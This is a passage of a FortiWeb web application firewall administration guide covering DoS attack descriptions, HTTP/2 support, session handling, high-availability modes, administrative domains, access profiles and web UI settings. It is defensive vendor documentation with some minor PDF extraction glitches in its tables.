Slowloris	Slowly but steadily consumes all available sockets by sending partial HTTP requests sent at regular intervals. Each HTTP header is never finished by a new line (/r/n) according to the specification, and therefore the server waits for the client to finish, keeping its socket open. This slowly consumes all sockets on a web server without a noticeable spike on new TCP/IP connections or bandwidth. Not all web servers are vulnerable, and susceptibility can vary by configuration. Default Apache configurations may	 Header Length on page 535 Number of Header Lines in Request on page 537
	be more vulnerable than a server like nginx that is designed for high concurrency.	
SYN flood	Sends a stream of TCP SYN packets. The target server acknowledges each SYN and waits for a response (ACK). Rather than respond, the attacker sends more SYN packets, leaving each connection half-open, not fully formed, so that it may not register on systems that only monitor fully formed connections. Since each half-formed connection requires RAM to remember this state while awaiting buildup/tear-down, many SYN signals eventually consume available RAM or sockets.	Syn Cookie on page 252

HTTP/2 support

If the FortiWeb is deployed in Reverse Proxy (see Topology for Reverse Proxy mode on page 75) or True Transparent Proxy (see Topology for either of the transparent modes on page 78) mode, HTTP/2 web communication can be protected by almost all the FortiWeb's security services except:

- WebSocket (see WebSocket protocol on page 546)
- NTML Authentication (see Configuring an NTLM server on page 350)

Note: HTTP/2 traffic will bypass the WebSocket and NTML authentication security services (even if the services are well-configured).

How to enable HTTP/2 support

Deployment in Reverse Proxy mode

When the FortiWeb is operating in Reverse Proxy mode, it can provide end-to-end HTTP/2 security which requires both clients and back-end servers running HTTP/2. Moreover, if the back web servers do not support HTTP/2, FortiWeb (in Reverse Proxy mode) provides the HTTP/2 protections also with conversion protocols between HTTP/2 clients and HTTP/1.1 back-end servers. This allows customers to enjoy HTTP/2 benefits without having to upgrade their web servers. Therefore, when the FortiWeb is operating in Reverse Proxy mode, it requires two necessary configurations for HTTP/2 security:

- Server Policy: Enable HTTP/2 in a Server Policy (see HTTP/2 on page 247), so that HTTP/2 can be negotiated between FortiWeb and clients via SSL ALPN (Application-Layer Protocol Negotiation) during the SSL handshake, if the client's browser supports HTTP/2 protocol. Then, FortiWeb can recognize HTTP/2 traffic and apply the security services to it.
- Server Pool: Enable HTTP/2 for a Server Pool (see HTTP/2 on page 173) if your back-end web servers are running HTTP/2. This indicates HTTP/2 communication between FortiWeb and the backend servers in the server pool. HTTP/2 Traffic processed by FortiWeb will be forwarded to the back web servers through HTTP/2. However, if your web servers do not support HTTP/2, keep the option disabled and FortiWeb will convert the processed HTTP/2 traffic to HTTP/1.x and forward it to the backend servers. Please note that enable this only if your back web servers really support HTTP/2, or connections will go failed.

Deployment in True Transparent Proxy mode

Conversion between HTTP/2 clients and HTTP/1.1 back-end servers is not available when the FortiWeb is operating in True Transparent Proxy mode. Therefore, FortiWeb's HTTP/2 inspection must work with the back web servers that really support HTTP/2. When your FortiWeb is operating in True Transparent Proxy mode, only one configuration is required to enable the HTTP/2 support:

Server Pool: Enable SSL and HTTP/2 in a Server Pool (see To configure an HTTP server pool on page 170).
 Please make sure your back-end web servers are running HTTP/2, or no HTTP/2 connections will be established between clients and the back servers and enabling HTTP/2 support on the FortiWeb will be kind of meaningless.

Note: FortiWeb only supports HTTP/2 for HTTPS (SSL) connections (most browsers support HTTP/2 for only HTTPS). Therefore, for deployment in Reverse Proxy or True Transparent Proxy mode, HTTPS or SSL on the FortiWeb must be enabled for HTTP/2.

HTTP sessions & security

The HTTP 1.1 protocol itself is **stateless** (e.g., has no inherent support for persistent **sessions**). Yet many web applications **add** sessions to become stateful.

What is a session? What is statefulness?

How do they impact security on the web?

Sessions are a correlation of requests for individual web pages/data ("hits") into a sense of an overall "visit" for a client during a time span, but also retain some memory between events. They typically consist of a session ID coupled with its data indicating current state. Classic examples include logins, showing previously viewed items, and shopping carts.

The reason why HTTP applications must add sessions is related to how software works: software often changes how it appears or acts based upon:

- Input you supply (e.g. a mouse click or a data file)
- System events (e.g. time or availability of a network connection)
- Current state (i.e. the product of previous events—history)

At each time, some inputs/actions are known to be valid and possible, while others are not. **Without memory of history to define the current context, which actions are valid and possible, and therefore how it should function, cannot be known.**

When software cannot function without memory, it is **stateful**. Many important features—denying access if a person is not currently logged in, for example, or shipping what has been added to a shopping cart—are stateful, and therefore **can't** be supported by purely stateless HTTP according to the original RFC. Such features require that web apps augment the HTTP protocol by adding a notion of session memory via:

- Cookies per RFC 2965 (http://tools.ietf.org/html/rfc2965)
- Hidden inputs
- · Server-side sessions
- Other means (see Authentication styles on page 338)


Because memory is an accumulation of input, sessions have security implications.

- · Can a different client easily forge another session?
- Are session IDs reused in encrypt form data, thereby weakening the encryption?
- Are session histories used to check for invalid next URLs or inputs (state transitions)?


When sessions are not protected to prevent misuse, attackers can use software in unexpected ways to expose vulnerabilities.

For example, let's say there is a vending machine full of snacks. You must first insert the proper amount of money before the machine will give you a selected snack. If you provide an insufficient amount of money for the selected snack, the machine will do nothing.

The vending machine is designed so that it **must** be in a state in which it has received enough money before it will dispense the snack (or return your change).



If the vending machine has no notion of states, it would dispense free snacks or change regardless of whether it had received any money. While free snacks might make some hungry people happy, it's not the intended behavior. We would say that the vending machine is broken.



Similar to the **working** vending machine, in the TCP protocol, a connection cannot be acknowledged (ACK) or data sent (PSH) before the connection has been initiated (SYN). There is a definite order to valid operations, based upon the operation that preceded it. If a connection is not already established—not in a state to receive data—then the receiver will disregard it.


Similar to the **broken** vending machine, the naked HTTP protocol has no idea what the previous HTTP request was, and therefore no way to predict what the next one might be. Nothing is required to persist from one request to the next. While this was adequate at the time when HTTP was initially designed, when it purely needed to retrieve static text or HTML documents, as the World Wide Web evolved, this was no longer enough. Static pages evolved into dynamic CGI-generated and JavaScripted pages. Dynamic pages use programs to change the page. Scripted pages eventually evolved to fully-fledged multimedia web applications with their own client-server architecture. As pages became software in their own right, a need for sessions arose.

When a web application has its own native authentication, the session may correspond directly with its authentication logs—server-side sessions may start with a login and end with a logout/session timeout. Within each session, there are contexts that the software can use to determine which operations make sense. For example, for each live session, a web application might remember:

- Who is the client? What is his/her user name?
- Where is the client?
- What pages has the client already seen today?
- What forms has the client already completed?

However, sessions alone are **not** enough to ensure that a client's requested operations make sense. The client's next page request in the session could break the web application's logic unless requests are restricted to valid ones.

For example, a web application session may remember that a client has authenticated to it. But unless the web application **also** knows what pages a client is authorized to use, there might be nothing to prevent a client from accessing unauthorized content.



If a web application doesn't **enforce** valid state transitions and guard session IDs and cookies from fraud (including side-jacking attacks made famous by Firesheep) or cookie poisoning, web applications become vulnerable to state transition-based attacks—attacks in which pages are requested out of the expected order, by a different client, or where inputs used for the next page are not as expected. While many web applications reflect business logic in order to function, not all applications validate state transitions to enforce application logic. Other web applications do attempt to enforce the software's logic, but do not do so effectively. In other cases, the state enforcement itself has bugs. **These are all common causes of security vulnerabilities.**



Similar to plain HTTP, SSL/TLS also keeps track of what steps the client has completed in encryption negotiation, and what the agreed keys and algorithms are. These HTTPS sessions are separate from, and usually in addition to, HTTP sessions. Attacks on SSL/TLS sessions are also possible, such as the SPDY protocol/Deflate compression-related CRIME attack.

FortiWeb sessions vs. web application sessions

FortiWeb can add its own sessions to enforce the logic of your web applications, thereby hardening their security, even without applying patches.

Your web application may have its own sessions data—one or more. These are **not** the same as FortiWeb sessions, **unless** FortiWeb is operating in a mode that does not support FortiWeb session cookies, and therefore uses your web application's own sessions as a cue (see **Session Key** in Configuring a protection profile for inline topologies on page 223).



FortiWeb does **not** replace or duplicate sessions that may already be implemented in your web applications, such as the <code>JSESSIONID</code> parameter common in Java server pages (JSP), or web applications' session cookies such as the <code>TWIKISID</code> cookie for Twiki wikis.

However, it can protect those sessions. To configure protection for your web application's own sessions, see options such as **Cookie Security Policy**, and **Hidden Fields Protection** in Configuring a protection profile for inline topologies on page 223.

For example, to limit the number of TCP connections of a same user per HTTP session, you can use session cookies to identify the same user. Enable **Client Management** in inline web protection profile. When enabled and a client sends requests:

- 1. For the first HTTP/HTTPS request from a client, FortiWeb embeds a cookie in the response's Set-Cookie: field in the HTTP header. It is named cookiesession1. (FortiWeb does not use source IP addresses and timestamps alone for sessions: NAT can cloak multiple clients; clocks can be altered.)
- 2. Later requests from the same client must include this same cookie in the Cookie: field to be regarded as part of the same session. Otherwise, the request will be regarded as session-initiating, and return to the first step.

 Once a request's session is identified by the session ID in this cookie (e.g.

 K8BXT3TNYUM710UEGWC8IQBTPX9PRWHB), FortiWeb can perform any configured tracking or enforcement actions that are based upon the requests that it remembers for that session ID, such as rate limiting per session ID per URL (see Limiting the total HTTP request rate from an IP on page 613). Violating traffic may be dropped or blocked, depending on your configuration.
- 3. After some time, if FortiWeb has not received any more requests, the session will time out. For the next request from that client, if it contains the old session cookie, the time out period will be For the first HTTP/HTTPS request from a client, FortiWeb embeds a cookie in the response's Set-Cookie: field in the HTTP header. It is named cookiesession1. (FortiWeb does not use source IP addresses and timestamps alone for sessions: NAT can cloak multiple clients; clocks can be altered.)



Exceptions to this process include network topologies and operation modes that do not support FortiWeb session cookies: instead of adding its own cookie, which is not possible, FortiWeb can instead cue its session states from your web application's cookie. See **Session Key** in Configuring a protection profile for inline topologies on page 223.

Traffic logs include the HTTP/HTTPS session ID so you can locate all requests in each session. Correlating requests by session ID can be useful for forensic purposes, such as when analyzing an attack from a specific client, or when analyzing web application behavior that occurs during a session so that you can design an appropriate policy to protect it. For details, see Viewing log messages on page 718.

Sessions & FortiWeb HA

The table of FortiWeb client session histories is **not** synchronized between HA members. If a failover occurs, the new active appliance will recognize that old session cookies are from a FortiWeb, and will allow existing FortiWeb sessions to continue. Clients' existing sessions will not be interrupted.



Because the new active appliance does not know previous session history, after failover, for existing sessions, FortiWeb cannot enforce actions that are based on:

 The count or rate of requests that it remembers for that session ID, such as rate limiting per session ID per URL. For details, see Limiting the total HTTP request rate from an IP on page 613.

New sessions will be formed with the current main appliance.

For details about what data and settings are synchronized by HA, see HA heartbeat on page 115 and HA heartbeat & active node election on page 115.


Example: Magento & FortiWeb sessions during failover

A client might connect through a FortiWeb HA pair to an e-commerce site. The site runs Magento, which sets cookies in a server pool. To prevent session stealing and other session-based attacks, Magento can track its own cookies and validate session information in \$_SESSION using server-side memory.

In the FortiWeb HA pair that protects the server pool, you have enabled Configuring a protection profile for inline topologies on page 223 so that the active appliance (FortiWeb A) **also** adds its own cookie to the HTTP response from Magento. The HTTP response therefore contains 2 cookies:

- Magento's session cookie
- · FortiWeb's session cookie


The next request from the client echoes **both** cookies. It is for an authorized URL, so FortiWeb A permits the website to respond.



Let's say you then update FortiWeb A's firmware. During the update, the standby appliance (FortiWeb B) briefly assumes the role of the active appliance while FortiWeb A is applying the update and rebooting (e.g., a failover occurs).

After the failover, FortiWeb B would receive the next HTTP request in the session. Because it was previously the standby when the client initiated the session, and FortiWeb session tables are **not** synchronized, FortiWeb B has **no knowledge** of the FortiWeb session cookie in this request.

However, a FortiWeb session cookie is present. Therefore FortiWeb B **would** permit the new request (assuming that it has no policy violations).



If the client deletes their FortiWeb session cookie or it times out, FortiWeb B regards the next request as a new FortiWeb session, adding a new FortiWeb session cookie to Magento's response and creating an entry in FortiWeb B's session table.

FortiWeb high availability (HA)

By default, FortiWeb appliances are each a single, standalone appliance. They operate independently.

If you have purchased more than one, however, you can configure multiple FortiWeb appliances in **active-passive**, **standard active-active**, or **high volume active-active** HA mode. This improves availability so that you can achieve 99.999% service level agreement (SLA) uptimes regardless of, for example, hardware failure or maintenance periods.


If you have multiple FortiWeb appliances but do **not** need failover, you can still synchronize the configuration. This can be useful for cloned network environments and externally load-balanced active-active HA. For details, see Replicating the configuration without FortiWeb HA (external HA) on page 120.

You can use the FortiWeb WCCP feature to create an active-active HA group. You synchronize the members using FortiWeb's configuration synchronization feature so that each member is ready to act as backup if the other appliance is not available. The WCCP server provides load balancing between the HA pair and redirects all traffic to one member if the other member is unavailable. For details, see Example: Using WCCP with multiple FortiWeb appliances on page 207.

Active-Passive HA

In Active-Passive HA, one appliance is elected to be the active appliance (also called the primary, main, or master), applying the policies for all connections. The other is a passive standby (also called the secondary, or slave), which assumes the role of the active appliance and begins processing connections **only** if the active appliance fails.

This is an example of an active-passive HA topology.




Standard Active-Active HA

A standard active-active HA group created in Reverse Proxy and True Transparent Proxy modes can consist of up to eight FortiWebs. One of the member appliances will be selected as the master appliance, while the others are slaves.

The master appliance in a standard active-active HA group plays the role as the central controller to receive traffic from clients and send the processed traffic to back-end web servers, and vice versa (the traffic shown in green in the following graph). The master appliance distributes the traffic to all the HA members (including itself) according to the specified load-balancing algorithm so that each FortiWeb appliance performs the security services to protect the traffic (the traffic shown in red in the following graph).

This is an example of a standard active-active HA group:



The master node uses the following load-balancing algorithms to distribute received traffic over the available HA members:

- **By source IP:** consistently distribute the traffic coming from a source to the same HA member (the default algorithm).
- By connections: dynamically distribute traffic to a member who has the fewest connections processing.
- Round-Robin: distribute traffic among the available members in a circular order.

All the HA members, including the master appliance, are the candidates for the algorithms, unless failure is detected on any of them. Traffic distribution is based on TCP/UDP sessions, which means once the first packet of a TCP/UDP session is assigned to a member, the subsequent packets of the session will be consistently distributed to the same appliance during a time period. For more details, see FortiWeb high availability (HA) on page 49.



Although algorithm By source IP distribute the subsequent traffic coming from the same source IP address to a fix HA member, it performs weighted round-robin to determine the member for the first packet coming from the IP address. You can configure the weights between the members through the CLI command set weight in system ha. For details, see FortiWeb CLI Reference.

If a slave failure is detected, the slave appliance will be ignored by the master for its traffic distribution. If the master fails, one of the slave appliances will take it over as a master immediately (see How HA chooses the active appliance on page 116).

Once the master appliance fails and a slave takes it over, subsequent traffic of all sessions that have been established for longer than 30 seconds will be transferred to the new master for distribution (those sessions distributed to the original master appliance by itself are not included, since the original master lost them while it failed). To distribute the original sessions in the original way, the new master has to know how they are mapped. To provide a seamless takeover for this, a master appliance must maintain the mapping information (called session information as well) for all the sessions and synchronize it to all the other HA members all the time, so that when a slave becomes the master the subsequent traffic of the original sessions can be destined to where they were.



Although session synchronization in active-active HA guarantees a seamless takeover, it brings extra CPU and bandwidth consumption as well. The session synchronization is disabled by default, and you can enable it through the CLI command set session-pickup in system ha. For details, see FortiWeb CLI Reference.


High volume active-active HA

A high volume active-active HA group can be created in Reverse Proxy operation mode and supports up to eight FortiWebs. One of the member appliances will be selected as the master appliance, while the others are slaves (see How HA chooses the active appliance on page 116).

In high volume active-active mode, one or more unique virtual IPs are attached to each member. The traffic destined to the virtual IPs is directed to the corresponding member. Once this member is down, its backup appliance can take over the traffic to the virtual IPs.

Unlike the standard active-active HA mode where the master acts as a traffic distributor, the members in high volume active-active mode don't reply on the master to distribute traffic, instead, they can directly receive traffic from the clients and process the traffic independently. It significantly increases the traffic throughput of the HA group.

This is an example of a high volume active-active HA group:



See also

- Updating firmware on an HA pair on page 97
- SNMP traps & queries on page 727
- HA heartbeat on page 115
- How HA chooses the active appliance on page 116
- HA heartbeat & active node election on page 115
- Fail-to-wire for power loss/reboots on page 667

- Topologies for high availability (HA) clustering on page 81
- Replicating the configuration without FortiWeb HA (external HA) on page 120

Administrative domains (ADOMs)

Administrative domains (ADOMs) enable the admin administrator to constrain other FortiWeb administrators' access privileges to a subset of policies and protected host names. This can be useful for large enterprises and multi-tenant deployments such as web hosting.

ADOMs are **not** enabled by default. Enabling and configuring administrative domains can only be performed by the admin administrator.

Enabling ADOMs alters the structure of and the available functions in the GUI and CLI, according to whether or not you are logging in as the admin administrator, and, if you are **not** logging in as the admin administrator, the administrator account's assigned access profile.

Differences between administrator accounts when ADOMs are enabled

	admin administrator account	Other administrators
Access to config global	Yes	No
Can create administrator accounts	Yes	No
Can create & enter all ADOMs	Yes	No

If ADOMs are enabled and you log in as admin, a superset of the typical CLI commands appear, allowing unrestricted access and ADOM configuration.

config global contains settings used by the FortiWeb itself and settings shared by ADOMs, such as RAID and administrator accounts. It does not include ADOM-specific settings or data, such as logs and reports. When configuring other administrator accounts, an additional option appears allowing you to restrict other administrators to an ADOM.

If ADOMs are enabled and you log in as any other administrator, you enter the ADOM assigned to your account. A subset of the typical menus or CLI commands appear, allowing access only to only logs, reports, policies, servers, and LDAP queries specific to your ADOM. You cannot access global configuration settings, or enter other ADOMs.

By default, administrator accounts other than the admin account are assigned to the root ADOM, which includes all policies and servers. By creating ADOMs that contain a subset of policies and servers, and assigning them to administrator accounts, you can restrict other administrator accounts to a subset of the FortiWeb's total protected servers.

The admin administrator account cannot be restricted to an ADOM. Other administrators are restricted to their ADOM, and cannot configure ADOMs or global settings.

To enable ADOMs

Log in with the admin account.
 Other administrators do not have permissions to configure ADOMs.



Back up your configuration. Enabling ADOMs changes the structure of your configuration, and moves non-global settings to the root ADOM. For details about how to back up the configuration, see Backup & restore on page 322.

2. Go to System > Status > Status. From the System Information widget, in the Administrative Domains row, click Enable.

FortiWeb terminates the session.

3. Log in again.

When ADOMs are enabled, and if you log in as admin, the navigation menu on the left changes: the top level lists two ADOM items: **Global** and **root**.

Global contains settings that only admin or other accounts with the **prof_admin** access profile can change. **root** is the default ADOM.

This menu and CLI structure change is not visible to non-global accounts; ADOM administrators' navigation menus continue to appear similar to when ADOMs are disabled, except that global settings such as network interfaces, HA, and other global settings do not appear.

4. Continue by defining ADOMs. For details, see Defining ADOMs on page 54.

To disable ADOMs

1. Delete all ADOM administrator accounts.



Back up your configuration. Disabling ADOMs changes the structure of your configuration, and deletes most ADOM-related settings. It keeps settings from the root ADOM only. For details about how to back up the configuration, see Backup & restore on page 322.

- 2. Go to System > Status > Status, then in the System Information widget, in the Administrative Domains row, click Disable.
- 3. Continue by reconfiguring the appliance. For details, see How to set up your FortiWeb on page 67.

See also

- · Permissions on page 57
- Defining ADOMs on page 54
- Assigning administrators to an ADOM on page 56
- Administrators on page 329
- · Configuring access profiles on page 332

Defining ADOMs

Some settings can only be configured by the admin account—they are **global**. Global settings apply to the appliance overall regardless of ADOM, such as:

- Operation mode
- Network interfaces
- System time
- Backups
- Administrator accounts
- · Access profiles
- · FortiGuard connectivity settings
- · HA and configuration sync
- SNMP
- RAID
- · Vulnerability scans
- exec ping and other global operations that exist only in the CLI

Only the admin account can configure global settings.



In the current release, some settings, such as user accounts for HTTP authentication, anti-defacement, and logging destinations are read-only for ADOM administrators. Future releases will allow ADOM administrators to configure these settings separately for their ADOM.

Other settings can be configured separately for each ADOM. They essentially define each ADOM. For example, the policies of adom-A are separate from adom-B.

Initially, only the root ADOM exists, and it contains settings such as policies that were global before ADOMs were enabled. Typically, you will create additional ADOMs, and few if any administrators will be assigned to the root ADOM.

After ADOMs are created, the admin account usually assigns other administrator accounts to configure their ADOM-specific settings. However, as the root account, the admin administrator does have permission to configure all settings, including those within ADOMs.

To create an ADOM

- Log in with the admin account.
 Other administrators do not have permissions to configure ADOMs.
- 2. Go to Global > System > Administrative Domain > Administrative Domain.



The maximum number of ADOMs you can add varies by your FortiWeb model. The number of ADOMs is limited by available physical memory (RAM), and therefore also limits the maximum number of policies and sessions per ADOM. See Appendix B: Maximum configuration values on page 864.

Click Create New, enter the Name, then click OK.
 The new ADOM exists, but its settings are not yet configured. Alternatively, to configure the default root ADOM, click root.

- **4.** Do one of the following:
 - assign another administrator account to configure the ADOM (continue with Assigning administrators to an ADOM on page 56), or

• configure the ADOM yourself: in the navigation menu on the left, click the ADOM list on the top level to display all the ADOMs, click the name of the new ADOM, then configure its policies and other settings as usual.

• configure the ADOM yourself: in the navigation menu on the left, click **Administrative Domains**, click the name of the new ADOM, then configure its policies and other settings as usual.

See also

- Assigning administrators to an ADOM on page 56
- Administrative domains (ADOMs) on page 53
- Administrators on page 329
- · Configuring access profiles on page 332
- Permissions on page 57

Assigning administrators to an ADOM

The admin administrator can create other administrators and assign their account to an ADOM, constraining them to that ADOM's configurations and data.

To assign an administrator to an ADOM

- 1. If you have not yet created any administrator access profiles, create at least one. For details, see Configuring access profiles on page 332.
- In the administrator account's Access Profile on page 331, select the new access profile.
 (Administrators assigned to the prof_admin access profile will have global access. They cannot be restricted to an ADOM.)
- 3. In the administrator account's Administrative Domain on page 332, select the account's assigned ADOM. Currently, in this version of FortiWeb, administrators cannot be assigned to more than one ADOM.

See also

- Administrators on page 329
- Configuring access profiles on page 332
- Defining ADOMs on page 54
- Permissions on page 57

How to use the web UI

This topic describes aspects that are general to the use of the web UI, a graphical user interface (GUI) that provides access the FortiWeb appliance from within a web browser.

System requirements

The management computer that you use to access the web UI must have:

A compatible web browser, such as Microsoft Edge 41 or greater, Mozilla Firefox 59 or greater, or Google Chrome
 65 or greater

· Adobe Flash Player 10 or greater plug-in

To minimize scrolling, the computer's screen should have a resolution that is a minimum of 1280 x 1024 pixels.

URL for access

For first-time connection, see Connecting to the web UI on page 85.

The default URL to access the web UI through the network interface on port1 is:

https://192.168.1.99

If the network interfaces were configured during installation of the FortiWeb appliance (see Configuring the network settings on page 125), the URL and/or permitted administrative access protocols may no longer be in their default state. In that case, use either a DNS-resolvable domain name for the FortiWeb appliance as the URL, or the IP address that was assigned to the network interface during the installation process.

For example, you might have configured port2 with the IP address 192.0.2.155 and enabled HTTPS. You might have also configured a private DNS server on your network to resolve FortiWeb.example.com to 192.0.2.155. In this case, to access the web UI through port2, you could enter either https://FortiWeb.example.com/ or https://192.0.2.155/.

For details about enabling administrative access protocols and configuring IP addresses for the FortiWeb appliance, see Configuring the network settings on page 125.



If the URL is correct and you still cannot access the web UI, you may also need to configure FortiWeb to accept login attempts for your administrator account from that computer (that is, trusted hosts), and/or static routes. For details, see Administrators on page 329 and Adding a gateway on page 143.

Permissions

Depending on the account that you use to log in to the FortiWeb appliance, you may not have complete access to all CLI commands or areas of the web UI.

Together, both:

- Access profiles and
- Administrative domains (ADOMs)

control which commands and settings an administrator account can use.

Access profiles assign either:

- Read (view access)
- Write (change and execute access)
- Both Read and Write
- No access

to each area of the FortiWeb software.

Similar to VDOMs on FortiGate, ADOMs on FortiWeb divide policies and other settings so that they each can be assigned to a different administrators.

Areas of control in access profiles

Access profile setting	Grants access to*	
Admin Users	System > Admin except Settings	Web UI
admingrp	config system admin config system accprofile	CLI
Auth Users	User	Web UI
authusergrp	config user	CLI
Log & Report	Log & Report	Web UI
loggrp	config log execute formatlogdisk	CLI
Maintenance	System > Maintenance except System Time tab	Web UI
mntgrp	diagnose system execute backup execute factoryreset execute rebootexecute restore execute shutdown diagnose system flash	CLI
Network Configuration	System > Network	Web UI
netgrp	<pre>config system interface config system dns config system v-zone diagnose network except sniffer</pre>	CLI
Router Configuration	Router	Web UI
routegrp	config router	CLI
System Configuration	System except Network, Admin, and Maintenance tabs	Web UI
sysgrp	config system except accprofile, admin, dns, interface, and v-zone diagnose hardware diagnose network sniffer diagnose system except flash execute date execute ha execute ping execute ping execute traceroute execute time	CLI
Server Policy Configuration	Policy > Server Policy Server Objects Application Delivery	Web UI

Access profile setting	Grants access to*	
traroutegrp	config server-policy \dots except custom-application \dots config waf file-compress-rule	CLI
	<pre>config waf http-authen config waf url-rewrite diagnose policy</pre>	
Web Anti-Defacement Management	Web Anti-Defacement	Web UI
wadgrp	config wad	CLI
Web Protection Configuration	Policy > Web Protection Web Protection DoS Protection	Web UI
wafgrp	<pre>config system dos-prevention config waf except: config waf file-compress-rule config waf http-authen config waf url-rewrite config waf web-custom-robot config waf web-robot config waf x-forwarded-for</pre>	CLI
Web Vulnerability Scan Configuration	Web Vulnerability Scan	Web UI
wvsgrp	config wvs	CLI
* For each config command, there is an equivalent get/show command, unless otherwise noted. config access requires write permission. get/show access requires read permission.		

Unlike other administrator accounts, the administrator account named admin exists by default and cannot be deleted. The admin administrator account is similar to a root administrator account. This administrator account always has full permission to view and change all FortiWeb configuration options, including viewing and changing **all** other administrator accounts and ADOMs. Its name and permissions cannot be changed. It is the only administrator account that can reset another administrator's password without being required to enter that administrator's existing password.



Set a strong password for the admin administrator account, and change the password regularly. By default, this administrator account has no password. Failure to maintain the password of the admin administrator account could compromise the security of your FortiWeb appliance.

For complete access to all commands and abilities, you must log in with the administrator account named admin.

See also

- Configuring access profiles on page 332
- Administrators on page 329

- Administrative domains (ADOMs) on page 53
- Trusted hosts on page 60

Trusted hosts

As their name implies, trusted hosts are assumed to be (to a reasonable degree) safe sources of administrative login attempts.

Configuring the trusted hosts of your administrator accounts (Trusted Host #1 on page 331, Trusted Host #2 on page 331, and Trusted Host #3 on page 331) hardens the security of your FortiWeb appliance by further restricting administrative access. In addition to knowing the password, an administrator must connect only from the computer or subnets you specify. The FortiWeb appliance will not allow logins for that account from any other IP addresses. If **all** administrator accounts are configured with specific trusted hosts, FortiWeb will ignore login attempts from all other computers. eliminates the risk that FortiWeb could be compromised by a brute force login attack from an untrusted source.

Trusted host definitions apply both to the web UI and to the CLI when accessed through Telnet, SSH, or the Status dashboard on page 681. Local console access is **not** affected by trusted hosts, as the local console is by definition not remote, and does not occur through the network.

Relatedly, you can white-list trusted **end-user** IP addresses. End users do not log in to the web UI, but their connections to protected web servers are normally subject to protective scans by FortiWeb unless the clients are trusted. For details, see Blacklisting & whitelisting clients using a source IP or source IP range on page 448.

See also

- Administrators on page 329
- · Configuring access profiles on page 332
- Permissions on page 57

Maximum concurrent administrator sessions

If single administrator mode is enabled, you will not be able to log in while any other account is logged in. You must either wait for the other person to log out, or power cycle the appliance.

For details, see How to use the web UI on page 56.

Global web UI & CLI settings

Some settings for connections to the web UI and CLI apply regardless of which administrator account you use to log in.

To configure administrator settings

- 1. Go to System > Admin > Settings.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.
- **2.** Configure these settings:

Web Administration Ports

HTTP administrative access. The default is 80. The HTTP administrative access for the default is 80. The HTTP administrative access for the default is 80. The HTTP access to FortiWeb's GUI will be automatically redirected to HTTPS. This setting has an effect only if HTTP on page 129 is enabled as an administrative access protocol on at least one network interface. For details, see Configuring the network interfaces on page 127. HTTPS Type the TCP port number on which the FortiWeb appliance will listen for HTTPS administrative access. The default is 443. This setting has an effect only if HTTPS on page 128 is enabled as an administrative access protocol on at least one network interface. For details, see Configuring the network interfaces on page 127. HTTPS Server Certificate Select the certificate that FortiWeb uses for secure connections to its Web UI. For details, see How to offload or inspect HTTPS on page 397. Certificates stored in System > Admin > Admin Cert Local are listed here for options. defaulthtpscort is the Fortinet factory default certificate on page 432. Supported SSL Protocols Specify which versions of the SSL or TLS cryptographic protocols clients can use to connect securely to the FortiWeb appliance. TLS protocol changes a lot since version 1.3, including the handshake algorithm, the supported ciphers and certificates. Make sure you understand how it works before enabling TLS 1.3. Note: TLS 1.2 is enabled by default, and you can use the following command to enable TLS 1.0, TLS 1.1, or TLS 1.3: config system global set admin-tls-vl0 enable end For the supported ciphers of each TLS version, see Supported cipher suites & protocol versions on page 389. Available only if you specify a value for HTTPS on page 61. Note: Once you have changed the TLS version setting, you need to relogin to the system. Config-Sync Type the TCP port number on which the FortiWeb appliance will listen for configuration synchronization requests from the peer/remote FortiWeb appliance. The default is	UTTD	Time the TCD part number on which the FartiMak appliance will listen for
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can use to connect securely to the FortiWeb appliance. TLS protocol changes a lot since version 1.3, including the handshake algorithm, the supported ciphers and certificates. Make sure you understand how it works before enabling TLS 1.3. Note: TLS 1.2 is enabled by default, and you can use the following command to enable TLS 1.0, TLS 1.1, or TLS 1.3: config system global set admin-tls-vl0 enable end For the supported ciphers of each TLS version, see Supported cipher suites & protocol versions on page 389. Available only if you specify a value for HTTPS on page 61. Note: Once you have changed the TLS version setting, you need to relogin to the system. Config-Sync Type the TCP port number on which the FortiWeb appliance will listen for configuration synchronization requests from the peer/remote FortiWeb appliance. The default is 995. For details, see Replicating the configuration without FortiWeb HA (external HA) on page 120. Note: This is not used by HA. See FortiWeb high availability (HA) on page 49.		Web UI. For details, see How to offload or inspect HTTPS on page 397. Certificates stored in System > Admin > Admin Cert Local are listed here for options. defaulthttpscert is the Fortinet factory default certificate. For details, see How to change FortiWeb's default certificate
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(external HA) on page 120. Note: This is not used by HA. See FortiWeb high availability (HA) on page 49.	Config-Sync	configuration synchronization requests from the peer/remote FortiWeb
page 49.		(external HA) on page 120.
Timeout Settings		
	Timeout Settings	

Idle Timeout	Type the number of minutes that a web UI connection can be idle before the administrator must log in again. The maximum is 480 minutes (8 hours). To maintain security, keep the idle timeout at the default value of 5 minutes.
Language	
Web Administration	Select which language to use when displaying the web UI.
	Languages currently supported by the web UI are:
	EnglishSimplified ChineseTraditional ChineseJapanese
	The display's web pages will use UTF-8 encoding, regardless of which language you choose. UTF-8 supports multiple languages, and allows them to display correctly, even when multiple languages are used on the same web page.
	For example, your organization could have websites in both English and simplified Chinese. Your FortiWeb administrators prefer to work in the English version of the web UI. They could use the web UI in English while writing rules to match content in both English and simplified Chinese without changing this setting. Both the rules and the web UI will display correctly, as long as all rules were input using UTF-8.
	Usually, your text input method or your management computer's operating system should match the display by also using UTF-8. If they do not, your input and the web UI may not display correctly at the same time.
	For example, your web browser's or operating system's default encoding for simplified Chinese input may be GB2312. However, you usually should switch it to be UTF-8 when using the web UI, unless you are writing regular expressions that must match HTTP client's requests, and those requests use GB2312 encoding.
	Note: Regular expressions are impacted by language. For details, see Language support on page 887.
	Note: This setting does not affect the display of the CLI.
Password Policy	
Minimum length	Enable to set the minimum password length. The valid range is 8–128, and the default value is 8.
Enable Single Admin User login	Enable to activate login by single admin user.

Character requirements	Enable to configure the password characters, the upper/lower case, numbers, and special characters.
Forbid password reuse	Enable to set the number of history passwords that can not be reused.
Password expiration	Enable to enter the valid period of the password. The valid range is 1–999 days.

3. Click Apply.

See also

Configuring the network interfaces on page 127

Buttons, menus, & the displays

A navigation menu is located on the left side of the web UI. To expand a menu item, simply click it. To expand a submenu item click the > button located next to the submenu name, or click the submenu name itself. To view the pages located within a submenu, click the name of the page.



Do not use your browser's **Back** button to navigate—pages may not operate correctly. Instead, use the navigation menu, tabs, and buttons within the pages of the web UI.

